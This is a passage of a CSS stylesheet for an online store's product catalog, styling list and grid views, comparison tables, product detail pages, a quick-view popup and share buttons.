.display_list .description_wrapp .wrapp_stockers {
  margin: 0px 0px 0px;
  font-size: 0px;
}
.display_list .description_wrapp .wrapp_stockers .rating {
  margin: 0px;
}
.display_list .description_wrapp .wrapp_stockers > div {
  display: inline-block;
  vertical-align: top;
  margin: 0px;
  padding: 8px 23px 0px 0px;
}
.display_list .item-title a,
.display_list .item-title a span {
  font-size: 18px;
}
.wrapp_stockers .like_icons {
  font-size: 0px;
  height: 30px;
}

.display_list .article_block {
  font-size: 12px;
  color: #888888;
}
.display_list .description_wrapp .wrapp_stockers .item-stock,
.display_list .description_wrapp .wrapp_stockers .article_block {
  padding-top: 11px;
}

.display_list .description_wrapp .wrapp_stockers .article_block {
  padding-top: 9px;
}

.wrapp_stockers .like_icons > div {
  display: inline-block;
  margin: 0 5px 0 0;
}
.wrapp_stockers .like_icons > div.offers_compare {
  margin: 0px 19px 0px 0px;
}
.wrapp_stockers .like_icons span {
  opacity: 1;
  visibility: visible;
}
.display_list .item-stock {
  margin: 0 0 0 14px;
}
.display_list .list_item .preview_text {
  line-height: 18px;
  margin: 14px 0px 0px;
  font-size: 13px;
}
.display_list .list_item .show_props a span {
  font-size: 12px;
  line-height: 18px;
}
.display_list .list_item .show_props {
  margin: 10px 0px -3px;
}
.char_title {
  color: #333333 !important;
}
.show_props .char_title {
  position: relative;
  cursor: pointer;
}
.show_props .char_title:after {
  content: "\f107";
  padding: 0px 0px 0px 5px;
}
.show_props .char_title.opened:after {
  content: "\f106";
}
.display_list .list_item .show_props a i.icon {
  top: 0px;
  position: relative;
  margin-right: 7px;
  border-radius: 11px;
  -moz-border-radius: 11px;
  -webkit-border-radius: 11px;
  background: #383838;
  vertical-align: middle;
}
.display_list .list_item .show_props a.opened i.icon b {
  background-position: -34px -185px;
}
.display_list .list_item .show_props a i.icon,
.display_list .list_item .show_props a i.icon b {
  display: inline-block;
  height: 11px;
  width: 11px;
}
.display_list .list_item .show_props a i.icon b {
  background: url("images/arrows.png") 2px -185px no-repeat;
}
.display_list .list_item .props_list_wrapp {
  display: none;
  margin: 0;
  padding: 10px 0px 0px;
}
.props_list {
  border-collapse: collapse;
}

.display_list .sale_block {
  margin-top: 5px;
}
.bx_item_detail_scu .bx_scu_scroller_container {
  position: relative;
  z-index: 1;
  margin: 7px 0px 0px;
}
.bx_item_detail_size .bx_size_scroller_container {
  margin: 4px 0px 0px;
}

.sku_props ul li.missing,
.ik_select_dropdown ul li.missing {
  opacity: 0.4;
}
.unshow_un_props .sku_props ul li.missing,
.unshow_un_props ul li.missing {
  display: none;
}

/*block*/
.catalog .catalog_block {
  padding: 0px 0px 0px 0px;
  width: 100%;
}
.ajax_load.block .top_wrapper,
.catalog .top_wrapper {
  margin-top: 12px;
}
.bottom_nav.block,
.search.block .bottom_nav {
  position: relative;
  top: 5px;
  float: left;
  width: 100%;
}
.catalog .catalog_block:after {
  content: "";
  display: block;
}
.catalog_block .counter_wrapp {
  margin-bottom: 0px;
  padding-top: 0px;
  margin-top: -1px;
  white-space: nowrap;
}
.catalog_block .sku_props + .counter_wrapp,
.catalog_block .woffers {
  padding-top: 17px;
}
.catalog_block .hover_block {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  -webkit-transition: all 0.15s ease;
  -webkit-transition-delay: 0.5s;
  -moz-transition: all 0.15s ease;
  transition: all 0.15s ease;
  transition-delay: 0.05s;
  padding: 17px 0px 0px;
}
.catalog_block .hover_block .sku_props {
  margin: 0px;
  padding: 0px 0px 2px;
}
.catalog_block .image_wrapper_block {
  margin: 0px 0px 15px;
}
.shadow_delay {
  transition-delay: 0.22s !important;
}
.catalog_block:not(.items) .item_wrap {
  height: auto !important;
  position: relative;
  z-index: 51;
  background: #fff;
  padding-bottom: 0px;
}
.tabs_slider .catalog_block .item_wrap:not(.touch):hover,
.tabs_slider .catalog_block .item_wrap.hover {
  z-index: 58;
  padding-bottom: 20px;
}
.catalog_block .item_wrap:not(.touch):hover .hover_block,
.catalog_block .item_wrap.hover .hover_block {
  opacity: 1;
  visibility: visible;
  max-height: 500px;
}
.catalog_block + .bottom_nav .ajax_load_btn {
  padding: 0px 0px 0px;
  position: relative;
  top: -22px;
  margin-bottom: -2px;
}
.catalog_block .counter_wrapp .more_text {
  display: none;
}
.catalog_block .wrap_nav {
  display: none;
}
.catalog_block .view_sale_block .values {
  margin-bottom: 3px;
  height: 36px;
}
.catalog_block .catalog_item_wrapp:nth-child(4n) {
  width: 210px;
}
.catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {
  margin-right: 0px;
}

/*table*/
.module_products_list .foto-cell .image_wrapper_block,
.module_products_list .foto-cell .image_wrapper_block a {
  max-width: 50px;
  min-width: 30px;
  height: 50px;
  line-height: 50px;
  position: relative;
}
.module_products_list .cost.prices .price.discount {
  margin: 0px;
  vertical-align: text-top;
  position: relative;
  top: -1px;
}
.module_products_list .counter_wrapp {
  padding: 0px;
  white-space: nowrap;
}
.module_products_list .counter_wrapp .button_block {
  white-space: normal;
}
.module_products_list .counter_wrapp .button_block.wide {
  display: inline-block;
  width: auto;
}
.module_products_list .counter_wrapp .more_text {
  display: none;
}
.module_products_list .wrapp_stockers .like_icons > div:last-child {
  margin-right: 0px;
}
.adaptive_button,
.adaptive_button .more_text {
  display: none;
}
.table table.module_products_list {
  float: none;
  overflow: visible;
}

/*compare*/
.bx_compare .bx_sort_container {
  position: relative;
}
.bx_compare .bx_sort_container ul li:not(.current):before {
  display: none;
}
.bx_compare .bx_sort_container ul.tabs-head {
  margin: 0px;
}
.bx_compare .bx_sort_container ul.tabs-head > li {
  margin: 0px 4px -1px 0px;
  border-radius: 2px 2px 0px 0px;
}
.bx_compare .bx_sort_container ul.tabs-head > li:hover {
  background: #fff;
}
.bx_sort_container .wrap_remove_button {
  position: absolute;
  top: -7px;
  right: 0px;
}
.bx_compare .frame {
  margin: 0px 0px 0px 230px;
  position: relative;
  overflow: hidden;
}
.bx_compare .frame .wraps {
  width: 10000% !important;
  overflow: hidden;
  font-size: 0px;
}
.bx_compare .frame.props .wraps {
  margin-left: -230px;
}
.bx_compare .compare_view td {
  width: 230px;
  min-width: 230px;
  max-width: 230px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  padding: 40px 20px 20px 20px;
  font-size: 13px;
  position: relative;
  text-align: left;
  vertical-align: top;
  overflow: hidden;
}
.bx_compare .frame.border::after {
  background: #e5e5e5 none repeat scroll 0 0;
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
}
.bx_compare .compare_view .item_block {
  margin: 0px 20px 0px 0px;
  position: relative;
}
.bx_compare .compare_view .item_block a {
  font-weight: 500;
}
.bx_compare .compare_view .item_block .title {
  display: block;
  padding: 14px 0px 0px;
}
.bx_compare .compare_view.data_table_props tr td .remove i {
  display: none;
}
.bx_compare .compare_view.data_table_props td {
  border: 1px solid #e5e5e5;
  padding: 10px 27px 13px 18px;
  transition: none 0s ease 0s;
}
.bx_compare .data_table_props tr td:first-of-type {
  font-weight: 600;
  visibility: hidden;
}
.prop_title_table {
  position: absolute;
  left: 0px;
  width: 231px;
  overflow: hidden;
  z-index: 1;
}
.prop_title_table .data_table_props td {
  opacity: 0;
  visibility: hidden;
}
.bx_compare .prop_title_table .data_table_props tr td:first-child {
  display: table-cell;
  opacity: 1;
  visibility: visible;
}
.bx_compare .prop_title_table .data_table_props tr td .remove i {
  display: inline-block;
}
.bx_compare .remove {
  position: absolute;
  top: 0px;
  z-index: 1;
  right: 0;
}
.bx_compare .compare_view.top .remove {
  right: -13px;
  top: -13px;
}
.bx_compare .compare_view.clone .remove {
  right: 15px;
  top: 12px;
  display: none;
}
.bx_compare .compare_view.data_table_props tr.hovered td {
  background: #f7f7f7;
}
.bx_compare .compare_view.data_table_props tr.hovered td .remove {
  display: block;
}
.wrapp_scrollbar {
  position: relative;
  margin: 21px 0px 33px 230px;
}
.bx_compare .slider_navigation {
  display: none;
}
.bx_filtren_container ul {
  font-size: 0px;
  margin: 41px 0px 5px 0px;
}
.bx_filtren_container ul li,
.bx_filtren_container ul li:before {
  display: none;
}
.bx_filtren_container ul li.visible {
  display: inline-block;
  vertical-align: top;
  margin: 0px 5px 5px 0px;
}
.bx_filtren_container ul li span {
  font-size: 12px;
  line-height: 16px;
  text-transform: none;
}

/* Scrollbar */
.wrapp_scrollbar .wr_scrollbar {
  margin: 0 38px 1em 38px;
  background: #e5e5e5;
  height: 1px;
  opacity: 0;
}
.wr_scrollbar .scrollbar {
  height: 5px;
  line-height: 0;
  display: none;
  position: relative;
  top: -3px;
  cursor: pointer;
}
.wr_scrollbar .scrollbar .handle {
  width: 100px;
  height: 3px;
  position: relative;
  top: 2px;
  background: #292a33;
  cursor: pointer;
  border-radius: 3px;
}
.wr_scrollbar .scrollbar .handle .mousearea {
  position: absolute;
  top: -9px;
  left: 0;
  width: 100%;
  height: 20px;
}

/*catalog detail*/
.video_block {
  text-align: center;
  margin: 0px 0px 30px;
}
.video_block .description {
  text-align: left;
}
.video_table {
  width: 100%;
}
.video_table td {
  padding-bottom: 5px;
}
.video_table td:nth-of-type(1) {
  padding-right: 5px;
}
.catalog_detail .item_main_info .stickers {
  top: 25px;
  left: 0px;
}
.offers_img,
.offers_img a {
  transition: opacity 0.1s ease;
  text-align: center;
}
.offers_img.wof {
  opacity: 0;
}
.img_wrapper .wrapp_thumbs {
  position: relative;
}
.thumbs_navigation ul li {
  position: absolute;
  top: 50%;
  margin-top: -14px;
  background-color: transparent;
  z-index: 2;
}
.thumbs_navigation ul li:hover {
  background-color: transparent;
}
.img_wrapper .thumbs_navigation .flex-direction-nav {
  margin: 0px;
}
.img_wrapper .thumbs_navigation ol li {
  display: none;
}
.img_wrapper .thumbs_navigation ul li.flex-nav-prev {
  left: -38px;
}
.img_wrapper .thumbs_navigation ul li.flex-nav-next {
  right: -37px;
}
.info_item .top_info,
.info_item .middle_info {
  padding: 24px 0px 3px;
  overflow: hidden;
}
.info_item .middle_info {
  float: left;
  overflow: visible;
  width: 100%;
}
.info_item .top_info .item_block {
  vertical-align: middle;
  line-height: 0px;
}
.info_item .top_info {
  padding: 14px 0px 19px;
  border-bottom: 1px solid #f2f2f2;
}
.info_item .top_info .rows_block + .preview_text {
  padding-top: 13px;
}

.catalog_detail .item_slider .like_icons {
  top: -6px;
  right: -16px;
}
.catalog_detail .item_slider .like_icons span {
  margin: 0px;
}

.like_wrapper {
  position: relative;
}

.color_link:hover {
  color: #1d2029 !important;
}

.catalog_detail #ask_block .form-control {
  height: auto;
  border: none;
  padding: 0px;
  box-shadow: none;
}
.catalog_detail #ask_block .form-control label {
  font-weight: 400;
}

.catalog_detail .top_info .like_icons .wish_item.added span.value:before {
  background-position: 5px -44px;
}
.catalog_detail .top_info .like_icons .compare_item span.value:before {
  background-position: -20px -13px;
}
.catalog_detail .top_info .like_icons .compare_item.added span.value:before {
  background-position: -18px -44px;
}
.catalog_detail .top_info .like_icons span {
  font-size: 11px;
  opacity: 1;
  visibility: visible;
  border: 0px;
  display: inline-block;
  vertical-align: middle;
  margin: 0px;
  background: none;
}
.catalog_detail .top_info .like_icons span:hover {
  background: none;
}
.catalog_detail .top_info .like_icons span.value span {
  display: inline-block;
  margin: 1px 7px 0px 0px;
}
.info_item .top_info .article {
  font-size: 13px;
  color: #666;
  line-height: 18px;
}
.info_item .top_info .article .value {
  padding: 5px 0px;
  margin: 0px 0px 0px 0px;
}
.info_item .top_info .brand {
  float: right;
  font-size: 13px;
  line-height: 20px;
}
.info_item .top_info .brand img {
  display: block;
  max-width: 100%;
}
.info_item .preview_text {
  color: #333333;
  max-height: 42px;
  overflow: hidden;
  padding: 0px 0px 3px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.info_item .middle_info .prices .price {
  font-size: 26px;
  line-height: 20px;
  padding-right: 5px;
}
.info_item .middle_info .prices .discount * {
  margin-top: 12px;
  font-size: 16px;
}
.info_item .middle_info .prices .sale_block {
  margin: 11px 0px 0px;
}
.info_item .middle_info .view_sale_block {
  margin-top: 9px;
}
.info_item .middle_info .p_block {
  display: inline-block;
}
.info_item .middle_info .item-stock {
  margin: 14px 0px 0px;
  display: inline-block;
}
.info_item .middle_info .item-stock .store_view {
  cursor: pointer;
}
.info_item .cheaper_form {
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 14px 0 0 16px;
  cursor: pointer;
  position: relative;
  padding: 0 0 0 22px;
}
.info_item .cheaper_form:before {
  content: "";
  position: absolute;
  left: 0;
  top: 2px;
  width: 13px;
  height: 13px;
  background: url(images/svg/cheaper.svg) 0 0 no-repeat;
}
.info_item .cheaper_form > span:hover {
  color: #1d2029;
  border-color: #1d2029;
}
.info_item .middle_info .prices_block {
  padding: 0px 0px 22px 0px;
}
.info_item .middle_info .prices_block .rating {
  margin: 16px 0px 0px;
}
.info_item .middle_info .buy_block {
  font-size: 0px;
  line-height: 0px;
}
.info_item .middle_info .buy_block > div {
  display: inline-block;
  vertical-align: top;
}
.info_item .middle_info .buy_block .wrapp_one_click {
  padding-bottom: 22px !important;
}
.info_item .middle_info .buy_block .sku_props + .counter_wrapp,
.info_item .middle_info .buy_block .buys_wrapp {
  padding-top: 15px;
}
.ajax_load.table .counter_wrapp {
  padding-top: 0px;
}
.info_item .middle_info .buy_block .sku_props + .counter_wrapp.woffers,
.ajax_load .counter_wrapp.woffers {
  transition: opacity 0.1s ease;
  opacity: 0;
}
.info_item .middle_info .buy_block .counter_wrapp {
  padding: 0px 12px 0px 0px;
  white-space: nowrap;
}
.info_item .middle_info .buy_block .counter_wrapp > div {
  margin-bottom: 22px !important;
}
.info_item .middle_info .buy_block .counter_wrapp .more_text {
  font-size: 12px;
  white-space: normal;
}
.noffer .info_item .middle_info .buy_block .one_click {
  opacity: 1;
}
.info_item .middle_info .preview_text {
  padding: 22px 0px 0px 0px;
  font-size: 13px;
  line-height: 18px;
}
.buy .counter_wrapp {
  padding: 0px;
}

/* table.offers_table td.counter_wrapp.counter_block_wr .total_summ{padding-top: 18px;position:absolute;} */
body .main_item_wrapper div.total_summ {
  display: none;
  font-size: 13px;
  line-height: 20px;
  color: #666;
}
body .main_item_wrapper div.total_summ > div {
  overflow: hidden;
  text-overflow: ellipsis;
}
body .catalog_detail .main_item_wrapper div.total_summ {
  display: none;
}
body .main_item_wrapper div.total_summ span {
  color: #1d2029;
  font-weight: bold;
}
body .catalog_detail .main_item_wrapper div.total_summ {
  margin: -11px 0px 23px;
}
body #fast_view_item .catalog_detail .main_item_wrapper div.total_summ {
  margin: -5px 0px 13px;
  text-align: left;
}
body .ajax_load .main_item_wrapper div.total_summ {
  margin: 9px 0px 0px;
}
body .ajax_load.table .main_item_wrapper div.counter_wrapp {
  position: relative;
  text-align: left;
  padding-left: 10px;
}
body .ajax_load.table .main_item_wrapper div.counter_wrapp > div {
  margin-bottom: 7px;
}
body .ajax_load.table .main_item_wrapper .counter_wrapp div.total_summ {
  margin: -4px 0px 0px;
  position: absolute;
  font-size: 12px;
}

.catalog_detail .info_item .middle_info .buy_block .buys_wrapp.offer_buy_block {
  padding-top: 0px;
}
.catalog_detail .buy_block .offer_buy_block > div {
  display: inline-block;
  vertical-align: top;
  font-size: 0px;
  line-height: 0px;
  white-space: nowrap;
}

.catalog_detail .tabs_section.notab {
  margin-top: -31px;
}
.catalog_detail .tabs_section .drag_block {
}
.catalog_detail .tabs_section .drag_block h4 {
  margin-top: 40px;
  font-size: 20px;
  color: #1d1a1a;
  font-weight: 500;
}
.catalog_detail .tabs_section .drag_block .form_head h4 {
  display: none;
}
.catalog_detail .tabs_section .drag_block:last-of-type {
  margin-bottom: 25px;
}
.catalog_detail .tabs_section > .drag_block {
  border-top: 1px solid #e5e5e5;
  margin-top: 30px;
}
.catalog_detail.el2 {
  border-bottom: 1px solid #e5e5e5;
}
.catalog_detail.el2 .bx_item_list_you_looked_horizontal.gift_block {
  border-bottom: 0px;
  margin: 40px 0px 0px;
}

.top_info .more_block {
  cursor: pointer;
  font-size: 13px;
}
.top_info .more_block:after {
  content: "\f107";
  padding: 0px 0px 0px 5px;
}

.catalog_detail .counter_wrapp .counter_block {
  margin-right: 12px;
}
.catalog_detail .w_icons.button.to-cart:before {
  position: absolute;
  top: 10px;
  left: 19px;
  background: url("images/svg/ai.svg") -460px -49px no-repeat;
  width: 17px;
  height: 16px;
  content: "";
  display: block;
}
.catalog_detail .w_icons.button.to-cart {
  padding-left: 46px;
  white-space: nowrap;
}
/* .catalog_detail .offers_table .w_icons.button.to-cart:before{top:7px;} */

.specials.tab_slider_wrapp .tabs_content .tabs_slider > li,
.tabs_slider > li.catalog_item,
.slides > li.catalog_item {
  border: 1px solid #eaebec;
}
.specials.tab_slider_wrapp .tabs_content .tabs_slider > li:hover,
.tabs_slider > li.catalog_item:hover,
.slides > li.catalog_item:hover {
  border: 1px solid #fff;
}

/*fast view*/
.fast_view_block {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: rgba(229, 229, 229, 0.9);
  text-decoration: none;
  border-radius: 2px;
  visibility: hidden;
  position: absolute;
  text-align: center;
  margin-left: -75px;
  margin-top: -20px;
  line-height: 36px;
  cursor: pointer;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  color: #666;
  height: 36px;
  width: 150px;
  opacity: 0;
  z-index: 99;
  left: 50%;
  top: 50%;
  font-size: 13px;
}
.with_fast_view .item:hover .fast_view_block,
.with_fast_view .catalog_item:hover .fast_view_block,
.with_fast_view .list_item:hover .fast_view_block,
.with_fast_view .catalog_item.hover .fast_view_block {
  visibility: visible;
  opacity: 1;
}
.with_fast_view .list_item .fast_view_block {
  position: relative;
  margin: 10px auto 0px;
  left: 0px;
  top: 0px;
  padding: 0px 14px 0px 36px;
  width: auto;
}
.with_fast_view .list_item .fast_view_block:before,
.icons.fast_view_block:before {
  content: "";
  opacity: 0.5;
  position: absolute;
  left: 12px;
  top: 50%;
  margin-top: -8px;
  width: 17px;
  height: 16px;
  background: url("images/zoom.png") 0px 0px no-repeat;
}
.icons.fast_view_block {
  font-size: 0px;
  width: 50px;
  height: 50px;
}
.with_fast_view .module_products_list .icons.fast_view_block {
  width: 40px;
  height: 40px;
  margin: 0px;
  top: 5px;
  left: 5px;
}
.with_fast_view .wrapper_fw {
  position: relative;
}

/*popup fast view*/
.loading_block {
  background: #fff url("images/loaders/pl3.gif") center center no-repeat;
}
.fast_view_frame.popup {
  max-width: 900px;
  width: 900px;
  z-index: 2998;
}
.fast_view_frame.popup * {
  box-sizing: border-box;
}
.fast_view_frame.popup .close {
  z-index: 10;
  top: 27px;
}
.fast_view_frame.popup .form.init .item_main_info:before {
  content: "";
  position: absolute;
  top: 0px;
  bottom: 0px;
  height: 100%;
  width: 1px;
  background: #f2f2f2;
  display: block;
  right: 269px;
  z-index: 1;
}
.fast_view_frame.popup .form .form_head {
  border-bottom: 1px solid #f2f2f2;
  padding-top: 23px;
  padding-bottom: 24px;
  z-index: 2;
  background: #fff;
  position: relative;
}
.fast_view_frame.popup .form .form_head h2 {
  font-weight: normal;
  font-size: 22px;
}
.fast_view_frame.popup #fast_view_item {
  height: 510px;
  overflow: hidden;
}
.fast_view_frame.popup #fast_view_item .loading_block {
  height: 100%;
}
.fast_view_frame.popup .catalog_detail .item_main_info {
  border: none;
  margin: 0px;
  position: static;
}
.fast_view_frame.popup .catalog_detail .item_main_info .img_wrapper {
  width: 310px;
  float: left;
  padding: 30px 30px;
  position: relative;
}
.fast_view_frame.popup .item_slider .slides {
  height: 340px;
  line-height: 337px;
}
.fast_view_frame.popup .item_slider:not(.flex) .slides li {
  height: 340px;
  line-height: 337px;
  margin-bottom: 22px;
}
.fast_view_frame.popup .catalog_detail .item_main_info .item_slider {
  width: auto;
  float: none;
  padding: 0px;
}
.fast_view_frame.popup .catalog_detail .item_main_info .item_slider:after {
  display: none;
}
.fast_view_frame.popup .catalog_detail .item_slider .thumbs {
  max-width: 210px;
}
.fast_view_frame.popup .img_wrapper .thumbs_navigation ul li.flex-nav-next {
  /*right:-7px;*/
}
.fast_view_frame.popup .img_wrapper .thumbs_navigation ul li.flex-nav-prev {
  /*left:-7px;*/
}
.fast_view_frame.popup .catalog_detail .item_main_info .right_info {
  margin: 0px 269px 0px 310px;
  padding: 0px;
}
.fast_view_frame.popup .catalog_detail .item_main_info .right_info .info_item {
  padding: 27px 30px 0px 30px;
  max-height: 480px;
  overflow-y: auto;
  overflow-x: hidden;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item:before {
  display: none;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item
  .item_block {
  margin-bottom: 15px;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item
  .item_block
  > div:not(.cheaper_form) {
  display: inline-block;
  vertical-align: middle;
  padding-top: 0px;
  margin-top: 3px;
  margin-bottom: 3px;
}
.fast_view_frame .cheaper_form {
  margin: 3px 0 3px 0;
  vertical-align: middle;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item
  .item_block
  > div {
  margin-right: 15px;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item::-webkit-scrollbar {
  width: 12px;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item::-webkit-scrollbar-track {
  box-shadow: none;
  border-radius: 8px;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item::-webkit-scrollbar-thumb {
  border: 4px solid #fff;
}
.fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .right_info
  .info_item::-webkit-scrollbar-thumb:window-inactive {
  background: #999;
  border: 4px solid #fff;
}
.fast_view_frame.popup .catalog_detail .info_item .title a {
  font-size: 18px;
  line-height: 24px;
}
.fast_view_frame.popup .catalog_detail .rating {
  margin: 0px 0px 10px;
}
.fast_view_frame.popup .catalog_detail .info_item .top_info {
  border-bottom: none;
  padding: 0px;
}
.fast_view_frame.popup .info_item .top_info .iblock {
  line-height: 20px;
}
.fast_view_frame.popup .catalog_detail .info_item .iblock-vote {
  margin-top: 5px;
}
.fast_view_frame.popup .catalog_detail .info_item .iblock-vote table td div {
  cursor: pointer;
  background: url(images/svg/ai.svg) -374px -51px no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
}
.fast_view_frame.popup
  .catalog_detail
  .info_item
  .iblock-vote
  table
  td
  div.star-empty {
  background-position: -393px -51px;
}
.fast_view_frame.popup .catalog_detail .item-stock {
  margin: 0px;
  line-height: 18px;
}
.fast_view_frame.popup .catalog_detail .item_main_info .prices_item_block {
  float: right;
  width: 269px;
  padding: 21px 30px 0px 27px;
  max-height: 507px;
  overflow-y: auto;
  overflow-x: hidden;
}
.bx-ie
  .fast_view_frame.popup
  .catalog_detail
  .item_main_info
  .prices_item_block {
  overflow-y: hidden;
}
.fast_view_frame.popup .catalog_detail .item_main_info .stickers {
  top: 0px;
  left: 0px;
}
.fast_view_frame.popup .catalog_detail .prices_block .price {
  float: none;
  display: inline-block;
  margin: 0px 0px 10px;
  vertical-align: bottom;
}
.fast_view_frame.popup .catalog_detail .buy_block {
  margin-right: -4px;
}
.fast_view_frame.popup .catalog_detail .counter_wrapp {
  padding: 0px;
  display: block; /*overflow: hidden;*/
}
.fast_view_frame.popup .catalog_detail .counter_wrapp > div {
  margin: 15px 0px 12px;
  float: left;
}
.fast_view_frame.popup .catalog_detail .counter_wrapp .button_block {
  float: right;
}
.fast_view_frame.popup .catalog_detail .wrapp_one_click {
  display: block;
  clear: both;
  margin-bottom: 18px;
}
.fast_view_frame.popup .catalog_detail .wrapp_one_click .btn {
  display: block;
}
.fast_view_frame.popup .view_sale_block .values .item {
  /*height:44px;*/
}
.fast_view_frame.popup .info_item .top_info .article {
  color: #888888;
}
.fast_view_frame.popup .info_item .preview_text {
  color: #555;
  font-size: 13px;
  height: auto;
  max-height: none;
}
.fast_view_frame.popup .title_tab {
  font-size: 13px;
  color: #333333;
  padding: 12px 0px 8px;
}
.fast_view_frame.popup .item-stock .value,
.fast_view_frame.popup .item-stock .value span {
  color: #666666;
}
.fast_view_frame.popup .description_wrapp {
  text-align: left;
  white-space: nowrap;
  margin: 0px 0px;
  clear: both;
}
.fast_view_frame.popup .description_wrapp .like_icons {
  padding: 0px;
  margin-top: 13px;
  border-top: none;
}
.fast_view_frame.popup .description_wrapp .like_icons span i {
  overflow: hidden;
  border-radius: 2px;
}
.fast_view_frame.popup .buy_block + .description_wrapp .like_icons {
  margin-top: 1px;
}
.fast_view_frame.popup .catalog_detail .item_main_info .like_icons > div {
  /*margin:0px 5px 10px;*/
  padding-right: 11px;
}
.fast_view_frame.popup .button.big_btn {
  padding: 10px 15px 9px 15px;
}
.fast_view_frame.popup .one_click {
  display: block;
}
.fast_view_frame.popup .total_summ {
  margin: -7px 0 11px;
  text-align: center;
}
.fast_view_frame.popup .cost .price.discount span {
  line-height: 12px;
}
.fast_view_frame.popup
  .catalog_detail
  .prices
  .price_matrix_block
  .price_wrapper_block
  .price.discount {
  vertical-align: baseline;
}

.fast_view_frame.popup .counter_block.big_basket {
  width: 102px;
}
.fast_view_frame.popup .counter_block.big_basket input[type="text"] {
  width: 45px;
}

.fast_view_frame.popup .sale_block {
  font-weight: normal;
}
.fast_view_frame.popup .like_icons span {
  font-size: 13px;
}
.fast_view_frame.popup .like_icons span div {
  padding-left: 5px;
}
.fast_view_frame.popup .wish_item.added {
  background: none;
}

.fast_view_frame.popup .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt_item,
.fast_view_frame.popup .bx_scu_scroller_container ul li .cnt_item {
  width: 32px;
  height: 32px;
  box-sizing: content-box;
}
.fast_view_frame.popup .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {
  width: 40px;
  height: 40px;
}
body
  .fast_view_frame.popup
  .prices
  .price_matrix_block
  .price_wrapper_block
  > div
  .price_interval {
  padding-right: 2px;
}
#main .bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt1,
#main .bx_catalog_item_scu .bx_item_detail_scu ul li span.cnt1 {
  background: none;
}

.bottom_slider .catalog_item .image_wrapper_block,
.basket .catalog_item .image_wrapper_block,
.similar_products_wrapp .wrapper_block .all_wrapp .image_wrapper_block {
  position: relative;
}

/*tizers start*/
.catalog_detail .tizers_block_detail {
  border-top: 1px solid #eaebec;
}
.catalog_detail .tizer .inner_wrapper {
  padding: 18px 20px 18px;
  font-size: 13px;
  line-height: 16px;
  color: #555555;
}
.catalog_detail .tizer .image {
  width: 45px;
  height: 40px;
  line-height: 40px;
  float: left;
  text-align: center;
}
.catalog_detail .tizer .image + .text {
  padding-left: 55px;
}
/*tizers end*/

.catalog_detail .tabs_section {
  margin: -10px 0px 0px;
}
.catalog_detail .tabs_section .tabs-head li {
  margin-top: 10px;
}

.catalog_detail .stock_board {
  padding: 20px 15px 19px 84px;
  background: #f7f7f7;
  margin: 0px 0px 22px;
  position: relative;
  font-size: 13px;
}
.catalog_detail .stock_board {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.catalog_detail .stock_board:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 45px;
  height: 45px;
  background: url("images/icons_goods.png") -1px -139px no-repeat;
  left: 25px;
  top: 21px;
}
.catalog_detail .stock_board .title {
  font-size: 15px;
  font-weight: 500;
}
.catalog_detail .stock_board .read_more {
  font-size: 13px;
}
.catalog_detail .stock_board .txt {
  margin: 5px 0 4px;
  line-height: 18px;
}
.share_wrapp {
  position: relative;
}
.share_wrapp .text.button {
  font-size: 13px;
  border-color: #888;
  text-transform: none;
  padding: 7px 11px 8px 31px;
  position: relative;
  color: #888;
  line-height: 15px;
}
.share_wrapp .text.button:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 12px;
  height: 14px;
  background: url("images/svg/ai.svg") -426px -50px no-repeat;
  left: 12px;
  top: 8px;
  opacity: 0.7;
}
.share_wrapp .text.button:hover {
  border-color: 444444;
}
.share_wrapp .text.button:hover {
  color: 444444;
}
.share_wrapp .text.button:hover:before {
  opacity: 1;
}
.share_wrapp .shares {
  display: none;
  position: absolute;
  top: 42px;
  left: -5px;
  z-index: 3;
  background: #fff;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  margin: 0px -20px;
  width: 153px;
}
.share_wrapp .shares .b-share,
.share_wrapp .shares .ya-share2__container {
  padding: 20px 20px 15px 23px !important;
}
.share_wrapp .shares ul {
  margin: 0px;
}
.share_wrapp .shares li {
  padding: 0px;
  margin: 0px;
}
.share_wrapp .shares li:before {
  display: none;
}
.share_wrapp .shares a {
  padding: 0px !important;
}
.share_wrapp .shares a:nth-child(3n) {
  margin-right: 0px;
}
.share_wrapp .shares:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border: 11px solid transparent;
  border-bottom-color: #fff;
  left: 50%;
  top: -16px;
  margin-left: -11px;
}
.share_wrapp .ya-share2__container_size_m .ya-share2__icon {
  display: none;
}

.catalog_detail .element_detail_text {
  font-size: 12px;
  line-height: 15px;
  padding: 0px 0px 39px;
  float: left;
  width: 100%;
}
.catalog_detail .element_detail_text .sh {
  width: 120px;
  float: left;
}
.catalog_detail .element_detail_text .price_txt {
  padding-left: 129px;
  color: #b3b3b3;
  font-size: 12px;
}

.catalog_detail .props_list {
  width: 100%;
  margin: 0px 0px 0px;
  color: #555;
}
.catalog_detail .tabs_content .char_block {
  margin-bottom: 30px;
}
.catalog_detail .props_list td {
  vertical-align: bottom;
